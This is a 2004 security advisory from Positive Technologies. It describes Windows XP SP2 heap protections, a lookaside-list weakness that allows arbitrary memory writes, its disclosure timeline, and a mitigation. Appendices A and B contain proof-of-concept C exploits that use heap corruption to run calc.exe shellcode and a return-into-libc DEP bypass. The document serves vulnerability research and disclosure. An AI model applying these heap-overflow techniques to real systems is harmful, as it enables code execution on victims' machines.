# Defeating Microsoft Windows XP SP2 Heap protection and DEP bypass

### Alexander Anisimov, Positive Technologies.

**( anisimov[at]ptsecurity.com, HTTP://WWW.PTSECURITY.COM )**

## Overview

**Memory protection**

Buffer overrun attacks are among the most common mechanisms, or vectors, for intrusion into computers. In this type of exploit, the attacker sends a long string to an input stream or control – longer than the memory buffer allocated to hold it. The long string injects code into the system, which is executed, launching a virus or worm.

Windows XP Service Pack 2 uses two general categories of protection measures to inhibit buffer-overrun attacks. On CPUs that support it, the operating system can turn on the execution protection bit for virtual memory pages that are supposed to hold only data. On all CPUs, the operating system is now more careful to reduce both stack and heap buffer overruns, using "sandboxing" techniques.

**Execution Protection (NX)**

On the 64-bit AMD K8 and Intel Itanium processor families, the CPU hardware can mark memory with an attribute that indicates that code should not be executed from that memory. This execution protection (NX) feature functions on a per-virtual memory page basis, most often changing a bit in the page table entry to mark the memory page.

On these processors, Windows XP Service Pack 2 uses the execution protection feature to prevent the execution of code from data pages. When an attempt is made to run code from a marked data page, the processor hardware raises an exception immediately and prevents the code from executing. This prevents attackers from overrunning a data buffer with code and then executing the code; it would have stopped the Blaster worm dead in its tracks.

Although the support for this feature is currently limited to 64-bit processors, Microsoft expects future 32-bit and 64-bit processors to provide execution protection.

**Sandboxing**

To help control this type of attack on existing 32-bit processors, Service Pack 2 adds software checks to the two types of memory storage used by native code: the stack, and the heap. The stack is used for temporary local variables with short lifetimes; stack space is automatically allocated when a function is called and released when the function exits. The heap is used by programs to dynamically allocate and free memory blocks that may have longer lifetimes.

The protection added to these two kinds of memory structures is called sandboxing. To protect the stack, all binaries in the system have been recompiled using an option that enables stack buffer security checks. A few instructions added to the calling and return sequences for functions allow the runtime libraries to catch most stack buffer overruns. This is a case where a little paranoia goes a long way.

In addition, "cookies" have been added to the heap. These are special markers at the beginning and ends of allocated buffers, which the runtime libraries check as memory blocks are allocated and freed. If the cookies are found to be missing or inconsistent, the runtime libraries know that a heap buffer overrun has occurred, and raise a software exception.

- from Microsoft.com## Heap Design

Heap is a reserved address space region at least one page large from which the heap manager can dynamically allocate memory in smaller pieces. The heap manager is represented by a set of function for memory allocation/freeing which are localised in two places: ntdll.dll and ntoskrnl.exe.

Every process at creation time is granted with a default heap, which is 1MB large (by default) and grows automatically as need arise. The default heap is used not only by the win32 apps, but also by many runtime library functions which need temporary memory blocks. A process may create and destroy additional private heaps by calling HeapCreate()/HeapDestroy(). Use of the private heaps` memories is established by calling HeapAlloc() and HeapFree().

[*] More detailed information about the heap management functions is provided in the Win32 API documentation.

Memory in heaps is allocated by chunks called 'allocation units' or 'indexes' which are 8-byte large. Therefore, allocation sizes have a natural 8-byte granularity. For example if an application needs a 24-byte block the number of allocation units it gets 3 allocation units. In order to manage memory for every block a special header is created, which also has a size divisible by 8 (fig. 1, 2). Therefore a true memory allocation size is a total of the requested memory size, rounded up towards a nearest value divisible by 8 and the size of the header.

| Size | | Previous Size | |
|---|---|---|---|
| Segment Index | Flags | Unused | Tag Index |

**Fig.1. Busy block header.**

| Size | | Previous Size | |
|---|---|---|---|
| Segment Index | Flags | Unused | Tag Index |
| Flink | | | |
| Blink | | | |

**Fig.2. Free block header.**

Where:
Size - memory block size (real block size with header / 8);
Previous Size - previous block size (real block size with header / 8);
Segment Index - segment index in which the memory block resides;
Flags - flags:

- 0x01 - HEAP_ENTRY_BUSY
- 0x02 - HEAP_ENTRY_EXTRA_PRESENT
- 0x04 - HEAP_ENTRY_FILL_PATTERN
- 0x08 - HEAP_ENTRY_VIRTUAL_ALLOC
- 0x10 - HEAP_ENTRY_LAST_ENTRY
- 0x20 - HEAP_ENTRY_SETTABLE_FLAG1
- 0x40 - HEAP_ENTRY_SETTABLE_FLAG2
- 0x80 - HEAP_ENTRY_SETTABLE_FLAG3Unused - amount of free bytes (amount of additional bytes);
Tag Index - tag index;
Flink - pointer to the next free block;
Blink - pointer to the previous free block.

The specification of the allocation size in allocation units is important for the free block list management. Those free block lists are sorted by size and the information about them is stored in an array of 128 doubly-linked-lists inside the heap header (fig. 3, 4). Free blocks in the size diapasone from 2 to 127 units are stored in lists corresponding to their size (index). For example, all free blocks with the size of 24 units are stored in a list with index 24, i.e. in Freelist[24]. The list with index 1 (Freelist[1]) is unused, because blocks of 8 bytes can`t exist and the list with index 0 is used to store blocks larger than 127 allocation units (bigger than 1016 bytes).

**Fig. 3.**

If, during the heap allocation, the HEAP_NO_SERIALIZE flag was unset but the HEAP_GROWABLE flag was set (which is actually the default), then in order to speed up allocation of the small blocks (under 1016 bytes) 128 additional singly-linked lookaside lists (fig. 3, 4) are created in the heap. Initially lookaside lists are empty and grow only as the memory is freed. In this case during allocation or freeing these lookaside lists are checked for suitable blocks before the Freelists.

The heap allocation routines automatically tune the amount of the free blocks to store in the lookaside lists, depending on the allocation frequency for certain block sizes. The more often memory of certain size is allocated -- the more can be stored in the respective lists, and vice versa -- underused lists are trimmed and the pages are freed to the system.

Because the main goal of the heap is to store small memory blocks this scheme results in relatively quick memory allocation/freeing.Free list N — Flink (Next block), Blink (Prev Block)
Free entry — Flink, Blink
...
Last Free entry — Flink, Blink

**doubly-linked freelist**

Lookaside list N — Flink (Next block) → Free entry — Flink → Free entry — Flink → NULL

**singly-linked lookaside list**

**Fig. 4.**

## Heap Overflow

Let`s take a look at this pretty simple example of a vulnerable function:

```
HANDLE h = HeapCreate(0, 0, 0); // default flags

DWORD vulner(LPVOID str)
{
        LPVOID mem = HeapAlloc(h, 0, 128);
        // <..>
        strcpy(mem, str);
        // <..>
return 0;
}
```

As we can see here the vulner() function copies data from a string pointed by str to an allocated memory block pointed at by buf, without a bound check.
A string larger than 127 bytes passed to it will thereby overwrite the data coincidental to this memory block (Which is, actually, a header of the following memory block).

The heap overflow exploitation scenario usually proceeds on like this:
If during the buffer overflow the neighboring block exists, and is free, then the Flink and Blink pointers are replaced (Fig. 5).
At the precise moment of the removal of this free block from the doubly-linked freelist a write to an arbitrary memory location happens:

```
mov dword ptr [ecx],eax
mov dword ptr [eax+4],ecx

EAX - Flink
ECX - Blink
```

For example, the Blink pointer could be replaced by the unhandled exception filter address (UEF -- UnhandledExceptionFilter), and Flink, accordingly, by the address of the instruction which will transfer ther execution to the shellcode.

[*] More detailed information about the heap overflows is provided in the "Windows Heap Overflows" whitepaper (by David Litchfield, BlackHat 2004).Fig. 5.

In Windows XP SP2 the allocation algorithm was changed -- now before the removal of a free block from the freelist, a pointer sanity check is performed with regard to the previous and next block addresses (safe unlinking, fig. 6.):

**Fig. 6. Safe unlinking.**

```
1. Free_entry2 -> Flink -> Blink == Free_entry2 -> Blink -> Flink
2. Free_entry2 -> Blink -> Flink == Free_entry2

7C92AE22   mov         edx,dword ptr [ecx]
7C92AE24   cmp         edx,dword ptr [eax+4]
7C92AE27   jne         7C927FC0
7C92AE2D   cmp         edx,esi
7C92AE2F   jne         7C927FC0
7C92AE35   mov         dword ptr [ecx],eax
7C92AE37   mov         dword ptr [eax+4],ecx
```

Then that block gets deleted from the list.

The memory header block was changed, besides other things (fig. 7.). A new one-byte-large 'cookie' field was introduced, which holds a unique precomputed token -- undoubtely designed to ensure header consistency.

This value is calculated from the header address and a pseudorandom number generated during the heap creation:```
(&Block_header >> 3) xor (&(Heap_header + 0x04))
```

The consistency of this token is checked only during the allocation of a free memory block and only after its deletion from the free list.

| Size | | Previous Size | |
|---|---|---|---|
| Cookie | Flags | Unused | Segment Index |
| Flink | | | |
| Blink | | | |

**Fig. 7.**

If at least one of these checks fails the heap is considered destroyed and an exception follows.

The first weak spot -- the fact that the cookie gets checked at all only during free block allocation and hence there is no checks upon block freeing. However in this situation there is nothing you can do except changing the block size and place it into an arbitrary freelist.

And the second weak spot – the manipulation of the lookaside lists doesn`t assume any header sanity checking, there isn`t even a simple cookie check there.
Which, theoretically, results in possibility to overwrite up to 1016 bytes in an arbitrary memory location.

The exploitation scenario could proceed as follows:
if, during the overflow the concidental memory block is free and is residing in the lookaside list, then it becomes possible to replace the Flink pointer with an arbitrary value.
Then, if the memory allocation of this block happens, the replaced Flink pointer will be copied into the header of the lookaside list and during the next allocation HeapAlloc() will return this fake pointer.

The prerequisite for successful exploitation is existence of a free block in lookaside list which neighbors with the buffer we overflow.

This technique was successfully tested by MaxPatrol team in trying to exploit the heap buffer overflow vulnerability in the Microsoft Windows winhlp32.exe application using the advisory published by the xfocus team:
HTTP://WWW.XFOCUS.NET/FLASHSKY/ICOEXP/INDEX.HTML

The effect of a successful attack:
1) Arbitrary memory region write access (smaller or equal to 1016 bytes).
2) Arbitrary code execution (appendix A).
3) DEP bypass. (DEP is Data Execution Prevention) (appendix B).## Disclosure timeline

10/09/2004 The possibility to work around the Heap protection mechanism was discovered by MaxPatrol security scanner research team in course of advanced vulnerabilities analysis
12/21/2004 Initial vendor notification
12/22/2004 Initial vendor response
12/22/2004 PoC code was sent to Microsoft.

## Solution

One might employ restriction of lookaside list creation, governed by a special global flag, as a temporary security measure. Actually a simple program for this purpose was already created by MaxPatrol research team and is available for free download from:

HTTP://WWW.MAXPATROL.COM/PTMSHORP.ASP

During the first execution this program shows the list of applications which already have this flag set. In order to activate the global flag, which would disable use of the lookaside lists, one needs to add the name of the executable file and then, optionally, close the application (PTmsHORP).

Warning: this flag, while enabled, may decrease the application performance.

## About Positive Technologies

Positive Technologies is a private company specializing in network information security. Its head office is located in Moscow, Russia.

The company has two main concentrations: provisioning of integrated services used in protecting computer networks from unauthorized access; and development of the MaxPatrol security scanner and its complementary products. The company's Russian and Ukrainian customers include the largest banks, state organizations and leading telecommunication and industrial companies.

The two focuses of Positive Technologies complement and enrich each other. The company employs experienced security specialists who actively conduct penetration testing and security reviews for some of the largest companies and state agencies in Russia. This practical experience allows it to create products of the highest quality and remain on the cutting edge of the security world. By developing products based on this experience leads to more effective, successful, and efficient resolutions of any information-security problems.

The company also owns and maintains a leading Russian Information Security Internet Portal WWW.SECURITYFOCUS.RU for that it uses for analytic and educational purposes.

## About MaxPatrol

MaxPatrol is an integrated system and application security scanner. MaxPatrol has the ability to detect and recommend solutions for both known and unknown vulnerabilities on multiple platforms. Although MaxPatrol operates within Microsoft Windows, it can test for possible vulnerabilities in any software or hardware platform: from Windows workstations to Cisco networks (*nix, Solaris, Novell, AS400, etc.).

MaxPatrol's technology integrates a powerful and comprehensive protection analyzer developed for web servers and web applications (e.g. shopping carts or online banking applications) as well as operating system vulnerabilities. Unlike information-securityscanners that focus only on system vulnerabilities, MaxPatrol provides universal detection on at both the system level and the application level giving a much more throughout view of an organizations security posture on all levels.

MaxPatrol's easy to master GUI and comprehensive reports with suggestions and references mean any security officer can have in-depth knowledge of the security posture of their organization without using multiple, nonintegrated products or complex open source tools.

MaxPatrol demo is available at: HTTP://WWW.MAXPATROL.COM/DOWNLOAD/MP7DEMO.ZIP.

MaxPatrol commercial version is available in the United States through Positives Technologies Distribution and Support Partner Global Digital Forensics, WWW.EVESTIGATE.COM

Download the latest demo version and get a handle on your security posture.## Appendix A.

```
/*
 * Defeating Windows XP SP2 Heap protection.
 *
 * Copyright (c) 2004  Alexander Anisimov, Positive Technologies.
 *
 *
 * Tested on:
 *
 *    - Windows XP SP2
 *    - Windows XP SP1
 *    - Windows 2000 SP4
 *    - Windows 2003 Server
 *
 * Contacts:
 *
 *    anisimov@ptsecurity.com
 *    http://www.ptsecurity.com
 *
 * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS"
 * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION
 * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED.
 *
 */

#include <stdio.h>
#include <windows.h>


unsigned char calc_code[]=
      "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9"
      "\x04\x03\x02\x01"      // Address of system() function
      "\xFF\xD1\xEB\xF7";


void fixaddr(char *ptr, unsigned int a)
{
      ptr[0] = (a & 0xFF);
      ptr[1] = (a & 0xFF00) >> 8;
      ptr[2] = (a & 0xFF0000) >> 16;
      ptr[3] = (a & 0xFF000000) >> 24;
}

int getaddr(void)
{
      HMODULE lib = NULL;
      unsigned int addr_func = 0;
      unsigned char a[4];

      // get address of system() function
      lib = LoadLibrary("msvcrt.dll");
      if (lib == NULL) {
            printf("Error: LoadLibrary failed\n");
            return -1;
      }

      addr_func = (unsigned int)GetProcAddress(lib, "system");
      if (addr_func == 0) {
            printf("Error: GetProcAddress failed\n");
            return -1;
      }
      printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);
``````c
	fixaddr(a, addr_func);
	memcpy(calc_code+13, a, 4);

	return 0;
}

int main(int argc, char **argv)
{
	HANDLE h = NULL;
	LPVOID mem1 = NULL, mem2 = NULL, mem3 = NULL;
	unsigned char shellcode[128];

	if (getaddr() != 0)
		return 0;

	// create private heap
	h = HeapCreate(0, 0, 0);
	if (h == NULL) {
		printf("Error: HeapCreate failed\n");
		return 0;
	}
	printf("Heap: %08X\n", h);

	mem1 = HeapAlloc(h, 0, 64-8);
	printf("Heap block 1: %08X\n", mem1);
	mem2 = HeapAlloc(h, 0, 128-8);
	printf("Heap block 2: %08X\n", mem2);

	HeapFree(h, 0, mem1);
	HeapFree(h, 0, mem2);


	mem1 = HeapAlloc(h, 0, 64-8);
	printf("Heap block 1: %08X\n", mem1);


	// buffer overflow occurs here...
	memset(mem1, 0x31, 64);
	// fake allocation address in the stack
	memcpy((char *)mem1+64, "\x84\xFF\x12\x00", 4);


	// lookaside list overwrite occurs here...
	mem2 = HeapAlloc(h, 0, 128-8);
	printf("Heap block 2: %08X\n", mem2);

	// allocate memory from the stack
	mem3 = HeapAlloc(h, 0, 128-8);
	printf("Heap block 3: %08X\n", mem3);

	memset(shellcode, 0, sizeof(shellcode)-1);

	// fake ret address
	memcpy(shellcode, "\x8B\xFF\x12\x00", 4);
	// shellcode - "calc.exe"
	memcpy(shellcode+4, "\x90\x90\x90\x90", 4);
	memcpy(shellcode+4+4, calc_code, sizeof(calc_code)-1);

	// overwrite stack frame
	memcpy(mem3, shellcode, sizeof(calc_code)-1+8);

	return 0;
}
```## Appendix B.

```
/*
 * Defeating Windows XP SP2 Heap protection.
 * Example 2: DEP bypass. (DEP is Data Execution Prevention)
 *
 * Copyright (c) 2004  Alexander Anisimov, Positive Technologies.
 *
 *
 * Tested on:
 *
 *    - Windows XP SP2
 *    - Windows XP SP1
 *    - Windows 2000 SP4
 *    - Windows 2003 Server
 *
 * Contacts:
 *
 *    anisimov@ptsecurity.com
 *    http://www.ptsecurity.com
 *
 * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS"
 * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION
 * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED.
 *
 */

#include <stdio.h>
#include <windows.h>


unsigned char calc_code[]=
      "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9"
      "\x04\x03\x02\x01"      // Address of system() function
      "\xFF\xD1\xEB\xF7";


void fixaddr(char *ptr, unsigned int a)
{
      ptr[0] = (a & 0xFF);
      ptr[1] = (a & 0xFF00) >> 8;
      ptr[2] = (a & 0xFF0000) >> 16;
      ptr[3] = (a & 0xFF000000) >> 24;
}

int getaddr(unsigned char *a)
{
      HMODULE lib = NULL;
      unsigned int addr_func = 0;

      // get address of system() function
      lib = LoadLibrary("msvcrt.dll");
      if (lib == NULL) {
            printf("Error: LoadLibrary failed\n");
            return -1;
      }

      addr_func = (unsigned int)GetProcAddress(lib, "system");
      if (addr_func == 0) {
            printf("Error: GetProcAddress failed\n");
            return -1;
      }
      printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);
``````
        fixaddr(a, addr_func);

        return 0;
}


int main(int argc, char **argv)
{
        HANDLE h = NULL;
        LPVOID mem1 = NULL, mem2 = NULL, mem3 = NULL;
        unsigned char shellcode[128];

        // create private heap
        h = HeapCreate(0, 0, 0);
        if (h == NULL) {
                printf("Error: HeapCreate failed\n");
                return 0;
        }
        printf("Heap: %08X\n", h);

        mem1 = HeapAlloc(h, 0, 64-8);
        printf("Heap block 1: %08X\n", mem1);
        mem2 = HeapAlloc(h, 0, 128-8);
        printf("Heap block 2: %08X\n", mem2);

        HeapFree(h, 0, mem1);
        HeapFree(h, 0, mem2);

        mem1 = HeapAlloc(h, 0, 64-8);
        printf("Heap block 1: %08X\n", mem1);


        // buffer overflow occurs here...
        memset(mem1, 0x31, 64);
        // fake allocation address in the stack
        memcpy((char *)mem1+64, "\x84\xFF\x12\x00", 4);


        // lookaside list overwrite occurs here...
        mem2 = HeapAlloc(h, 0, 128-8);
        printf("Heap block 2: %08X\n", mem2);

        // allocate memory from the stack
        mem3 = HeapAlloc(h, 0, 128-8);
        printf("Heap block 3: %08X\n", mem3);

        memset(shellcode, 0, sizeof(shellcode)-1);

        // “return-into-lib” method
        // fake ret address -> system()
        getaddr(&shellcode[0]);
        memcpy(shellcode+4, "\x32\x32\x32\x32", 4);

        // shellcode - "calc.exe"
        memcpy(shellcode+8, "\x94\xFF\x12\x00", 4);
        memcpy(shellcode+12, "\x31\x31\x31\x31", 4);
        memcpy(shellcode+16, "calc", 4);
        memcpy(shellcode+20, "\x0a\x31\x31\x31", 4);

        // overwrite stack frame
        memcpy(mem3, shellcode, 24);

        return 0;
}
```